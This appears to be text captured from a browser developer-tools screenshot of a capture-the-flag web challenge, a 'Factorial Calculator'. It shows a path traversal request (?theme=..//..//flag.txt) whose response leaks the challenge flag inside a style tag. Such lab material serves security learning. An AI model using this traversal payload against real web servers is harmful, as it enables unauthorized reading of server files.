 Factorial Calculator
https://funny-factorials.amt.rs/?theme=..//..//flag.txt
Factorial Calculator
Enter a number: Calculate
Available themes:
cool warm
Welcome Elements Console Sources Network Performance Memory Application Security Lighthouse CSS Overview Cookie Editor 3
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
?theme=..//..//flag.txt
Headers Payload Preview Response Initiator Timing
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Factorial Calculator</title>
5 <!-- inline styles passed into the template -->
6 <style>
7 amateursCTF{h1tt1ng_th3_r3curs10n_l1mt_1s_1mp0ssibl3}
8 </style>
9 </head>
10 <body>
11 <h1>Factorial Calculator</h1>
12 <form method="POST">
13 <label for="number">Enter a number:</label>
1 requests 0 B transferred 622 B resources Finish: 4 ms
{} Line 10, Column 9